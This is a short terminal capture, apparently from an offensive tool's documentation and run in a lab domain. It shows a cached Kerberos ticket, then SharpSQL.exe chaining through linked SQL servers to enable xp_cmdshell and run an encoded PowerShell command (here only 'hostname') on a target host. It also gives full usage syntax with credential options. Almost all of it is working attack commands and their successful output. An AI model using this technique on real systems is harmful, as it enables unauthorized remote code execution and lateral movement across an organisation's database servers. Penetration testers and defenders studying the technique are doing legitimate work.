 PS C:\Users\anon> klist
Current LogonId is 0:0x50ac2
Cached Tickets: (1)
#0>     Client: DoeJ @ LAB.LOCAL
        Server: krbtgt/lab.local @ LAB.LOCAL
        KerbTicket Encryption Type: AES-256-CTS-HMAC-SHA1-96
        Ticket Flags 0x40e10000 -> forwardable renewable initial pre_authent name_canonicalize
        Start Time: 2/23/2023 18:12:00 (local)
        End Time:   2/24/2023 4:12:00 (local)
        Renew Time: 3/2/2023 18:12:00 (local)
        Session Key Type: RSADSI RC4-HMAC(NT)
        Cache Flags: 0x1 -> PRIMARY
        Kdc Called:
PS C:\Users\anon> SharpSQL.exe dbllinkedxp /db:master /server:APP01.LAB.LOCAL /intermediate:SQL01 /target:APP01 /command:aABvAHMAdABuAGEAbQBlAA==
SHARPSQL
Written By: Jb05s | Version: 1.2.0 (02/23/2023)
[*] Action: Execute Arbitrary Encoded PowerShell Command on Double-Linked SQL Server via 'xp_cmdshell':
        Usage: SharpSQL.exe dbllinkedxp /db:DATABASE /server:SERVER /intermediate:INTERMEDIATE /target:TARGET /command:COMMAND [/sqlauth /user:SQLUSER /password:SQLPASSWORD]
[+] Authentication to the 'master' Database on 'APP01.LAB.LOCAL' Successful!
[*] Enabling Advanced options..
[*] Enabling xp_cmdshell..
[*] Executing command on APP01..
[+] Command result: APP01
[*] Disabling xp_cmdshell..